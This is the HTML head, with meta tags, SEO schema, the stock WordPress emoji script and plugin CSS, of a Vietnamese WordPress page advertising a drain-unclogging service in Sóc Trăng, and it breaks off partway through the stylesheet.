

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thongtacboncauquan7.info/thong-cong-nghet-soc-trang/
body_size: 35290
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://thongtacboncauquan7.info/xmlrpc.php" />
<meta property="og:title" content="Thông cầu cống nghẹt Sóc Trăng BH 4 năm 0903737957"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Thông cầu cống nghẹt sóc trăng.
Dịch vụ thông cầu cống nghẹt Sóc Trăng là một trong số những dịch v..."/>
<meta property="og:url" content="https://thongtacboncauquan7.info/thong-cong-nghet-soc-trang/"/>
<meta property="og:site_name" content="Công Ty Thông Tắc Bồn Cầu Toilet Quận 7 Hữu Thọ 0932563120"/>
<meta property="og:image" content="https://thongtacboncauquan7.info/wp-content/uploads/2020/08/thong-cau-cong-nghet-soc-trang.jpg" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Thông cầu cống nghẹt Sóc Trăng BH 4 năm 0903737957</title>
<meta name="description" content="Là đơn vị uy tín chuyên nghiệp hàng đầu dịch vụ thông cầu cống nghẹt Sóc Trăng giá rẻ đảm bảo mang đến cho khách hàng sự yên tâm và tin tưởng."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://thongtacboncauquan7.info/thong-cong-nghet-soc-trang/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Thông cầu cống nghẹt Sóc Trăng BH 4 năm 0903737957" />
<meta property="og:description" content="Là đơn vị uy tín chuyên nghiệp hàng đầu dịch vụ thông cầu cống nghẹt Sóc Trăng giá rẻ đảm bảo mang đến cho khách hàng sự yên tâm và tin tưởng." />
<meta property="og:url" content="https://thongtacboncauquan7.info/thong-cong-nghet-soc-trang/" />
<meta property="og:site_name" content="Công Ty Thông Tắc Bồn Cầu Toilet Quận 7 Hữu Thọ 0932563120" />
<meta property="article:section" content="Dịch Vụ" />
<meta property="og:updated_time" content="2022-01-18T04:00:09+00:00" />
<meta property="og:image" content="https://thongtacboncauquan7.info/wp-content/uploads/2020/08/thong-cau-cong-nghet-soc-trang.jpg" />
<meta property="og:image:secure_url" content="https://thongtacboncauquan7.info/wp-content/uploads/2020/08/thong-cau-cong-nghet-soc-trang.jpg" />
<meta property="og:image:width" content="450" />
<meta property="og:image:height" content="315" />
<meta property="og:image:alt" content="Thông cầu cống nghẹt Sóc Trăng BH 4 năm 0903737957" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-08-13T08:40:32+00:00" />
<meta property="article:modified_time" content="2022-01-18T04:00:09+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Thông cầu cống nghẹt Sóc Trăng BH 4 năm 0903737957" />
<meta name="twitter:description" content="Là đơn vị uy tín chuyên nghiệp hàng đầu dịch vụ thông cầu cống nghẹt Sóc Trăng giá rẻ đảm bảo mang đến cho khách hàng sự yên tâm và tin tưởng." />
<meta name="twitter:site" content="@thongtacboncauquan7" />
<meta name="twitter:creator" content="@thongtacboncauquan7" />
<meta name="twitter:image" content="https://thongtacboncauquan7.info/wp-content/uploads/2020/08/thong-cau-cong-nghet-soc-trang.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://thongtacboncauquan7.info/#person","name":"thongboncauquan7huutho","sameAs":["https://twitter.com/thongtacboncauquan7"]},{"@type":"WebSite","@id":"https://thongtacboncauquan7.info/#website","url":"https://thongtacboncauquan7.info","name":"thongboncauquan7huutho","publisher":{"@id":"https://thongtacboncauquan7.info/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://thongtacboncauquan7.info/wp-content/uploads/2020/08/thong-cau-cong-nghet-soc-trang.jpg","url":"https://thongtacboncauquan7.info/wp-content/uploads/2020/08/thong-cau-cong-nghet-soc-trang.jpg","width":"450","height":"315","caption":"Th\u00f4ng c\u1ea7u c\u1ed1ng ngh\u1eb9t S\u00f3c Tr\u0103ng BH 4 n\u0103m 0903737957","inLanguage":"vi"},{"@type":"WebPage","@id":"https://thongtacboncauquan7.info/thong-cong-nghet-soc-trang/#webpage","url":"https://thongtacboncauquan7.info/thong-cong-nghet-soc-trang/","name":"Th\u00f4ng c\u1ea7u c\u1ed1ng ngh\u1eb9t S\u00f3c Tr\u0103ng BH 4 n\u0103m 0903737957","datePublished":"2020-08-13T08:40:32+00:00","dateModified":"2022-01-18T04:00:09+00:00","isPartOf":{"@id":"https://thongtacboncauquan7.info/#website"},"primaryImageOfPage":{"@id":"https://thongtacboncauquan7.info/wp-content/uploads/2020/08/thong-cau-cong-nghet-soc-trang.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://thongtacboncauquan7.info/author/thongtacboncauquan7/","name":"","url":"https://thongtacboncauquan7.info/author/thongtacboncauquan7/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ea568e3610c45ca539a40f69548d7b59cc8b2969acac67d95c8503bb3ca45fb4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ea568e3610c45ca539a40f69548d7b59cc8b2969acac67d95c8503bb3ca45fb4?s=96&amp;d=mm&amp;r=g","caption":"","inLanguage":"vi"}},{"@type":"BlogPosting","headline":"Th\u00f4ng c\u1ea7u c\u1ed1ng ngh\u1eb9t S\u00f3c Tr\u0103ng BH 4 n\u0103m 0903737957","datePublished":"2020-08-13T08:40:32+00:00","dateModified":"2022-01-18T04:00:09+00:00","author":{"@id":"https://thongtacboncauquan7.info/author/thongtacboncauquan7/","name":""},"publisher":{"@id":"https://thongtacboncauquan7.info/#person"},"description":"L\u00e0 \u0111\u01a1n v\u1ecb uy t\u00edn chuy\u00ean nghi\u1ec7p h\u00e0ng \u0111\u1ea7u d\u1ecbch v\u1ee5 th\u00f4ng c\u1ea7u c\u1ed1ng ngh\u1eb9t S\u00f3c Tr\u0103ng gi\u00e1 r\u1ebb \u0111\u1ea3m b\u1ea3o mang \u0111\u1ebfn cho kh\u00e1ch h\u00e0ng s\u1ef1 y\u00ean t\u00e2m v\u00e0 tin t\u01b0\u1edfng.","name":"Th\u00f4ng c\u1ea7u c\u1ed1ng ngh\u1eb9t S\u00f3c Tr\u0103ng BH 4 n\u0103m 0903737957","@id":"https://thongtacboncauquan7.info/thong-cong-nghet-soc-trang/#richSnippet","isPartOf":{"@id":"https://thongtacboncauquan7.info/thong-cong-nghet-soc-trang/#webpage"},"image":{"@id":"https://thongtacboncauquan7.info/wp-content/uploads/2020/08/thong-cau-cong-nghet-soc-trang.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://thongtacboncauquan7.info/thong-cong-nghet-soc-trang/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Công Ty Thông Tắc Bồn Cầu Toilet Quận 7 Hữu Thọ 0932563120 &raquo;" href="https://thongtacboncauquan7.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Công Ty Thông Tắc Bồn Cầu Toilet Quận 7 Hữu Thọ 0932563120 &raquo; Dòng bình luận" href="https://thongtacboncauquan7.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Công Ty Thông Tắc Bồn Cầu Toilet Quận 7 Hữu Thọ 0932563120 &raquo; Thông cầu cống nghẹt Sóc Trăng BH 4 năm 0903737957 Dòng bình luận" href="https://thongtacboncauquan7.info/thong-cong-nghet-soc-trang/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thongtacboncauquan7.info\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thongtacboncauquan7.info/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://thongtacboncauquan7.info/wp-content/plugins/wpdiscuz/themes/default/style.css' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid 